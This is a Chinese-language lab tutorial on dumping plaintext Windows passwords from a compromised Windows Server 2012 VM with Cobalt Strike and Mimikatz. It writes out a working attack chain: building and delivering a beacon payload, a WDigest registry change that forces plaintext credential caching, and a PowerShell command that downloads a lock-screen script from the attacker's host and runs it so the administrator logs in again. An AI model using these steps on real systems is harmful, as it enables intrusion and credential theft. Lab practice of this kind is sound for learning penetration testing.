目录

实验概述:

开始实验:

实验准备:

打开CS:

生成木马控制wind2012:

抓取明文密码:

实验概述:

win2012及win10版本是不允许将明文密码储存在内存中的,此时我们就需要去修改注册表中的选项来使。但是修改后不会立即生效,需要我们执行一个脚本来使wind201息屏, 当管理员重新登录后才会生效。

开始实验:

实验准备:

在开始实验前我们需要两台虚拟机,kali为攻击机,win2012为被攻击机。

打开CS:

1:打开服务端并运行



2:打开客户端并运行

生成木马控制wind2012:



1:新建一个监听器



2:payload -> windows stageless payloads 生成木马,并绑定刚刚新建的监听器。



3:在kali上面搭建一个临时的web,让win2012访问并下载我们刚刚生成的CS木马,之后运行即可。

搭建网站:



访问下载运行:



运行后就可以在CS上看到有一台机器上线了:

抓取明文密码:







1:使用CS上自带的抓取工具正常情况下只能抓取到密文密码,如下:

Access -> Run Mimikatz

查看发现:只能抓取密文,不能抓取明文。

2:修改注册表

使用如下命令修改注册表:

shell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 1 /f如下:修改成功



3:在kali上面写一个脚本再将脚本传递到win2012上面,再通过命令执行。

在主目录下面创建:

Function Lock-WorkStation {

$signature = @"

[DllImport("user32.dll", SetLastError = true)]

public static extern bool LockWorkStation();

"@

$LockWorkStation = Add-Type -memberDefinition $signature -name "Win32LockWorkStation" -namespace Win32Functions -passthru

$LockWorkStation::LockWorkStation() | Out-Null

}

Lock-WorkStation



4:传递脚本

使用如下命令将脚本传递到win2012上面:

shell powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.240.154:9090/lock-screen.ps1','C:\lock-screen.ps1')

5:执行锁屏脚本

shell powershell c:\lock-screen.ps1此时,我们去win2012查看,发现已经锁屏了,之后我们输入密码重新登录进去。

6:再次使用CS自带的密码抓取工具

此时,我们发现就可以成功的抓取出明文了。